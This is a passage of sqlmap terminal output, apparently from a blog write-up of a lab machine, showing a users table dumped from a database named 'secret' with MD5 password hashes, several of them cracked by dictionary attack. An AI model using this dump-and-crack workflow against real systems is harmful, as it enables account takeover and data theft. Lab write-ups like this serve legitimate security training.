 [23:48:20] [INFO] recognized possible password hashes in column '`Password`'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[23:48:22] [INFO] writing hashes to a temporary file '/tmp/sqlmapw46vp8s89691/sqlmaphashes-w9s_hoy8.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[23:48:32] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[23:48:42] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[23:48:50] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[23:48:50] [INFO] starting 4 processes
[23:48:51] [INFO] cracked password 'barcelona' for user 'Malek'
[23:48:54] [INFO] cracked password 'popcorn' for user 'Dumah'
[23:48:54] [INFO] cracked password 'santiago' for user 'Moebius'
[23:48:56] [INFO] cracked password 'pussycatdolls' for user 'Ariel'
Database: secret
Table: users
[10 entries]
+----------+--------------------------------------------------+
| Username | Password |
+----------+--------------------------------------------------+
| Kain | 33903fbcc0b1046a09edfaa0a65e8f8c |
| Raziel | 719da165a626b4cf23b626896c213b84 |
| Ariel | b9c2538d92362e0e18e52d0ee9ca0c6f (pussycatdolls) |
| Dimitri | d459f76a5eeeed0eca8ab4476c144ac4 |
| Magnus | 370fc3559c9f0bff80543f2e1151c537 |
| Zephon | 13fa8abd10eed98d89fd6fc678afaf94 |
| Turel | d322dc36451587ea2994c84c9d9717a1 |
| Dumah | 33da7a40473c1637f1a2e142f4925194 (popcorn) |
| Malek | dea56e47f1c62c30b83b70eb281a6c39 (barcelona) |
| Moebius | a6f30815a43f38ec6de95b9a9d74da37 (santiago) |
+----------+--------------------------------------------------+
[23:48:58] [INFO] table 'secret.users' dumped to CSV file '/root/.sqlmap/output/10.10.10.71/dump/secret/users.csv'
[23:48:58] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.10.10.71'
[*] ending @ 23:48:58 /2020-03-19/
root@kali:~/Desktop/dayuRabbit#
大余安全
https://blog.csdn.net/qq_34801745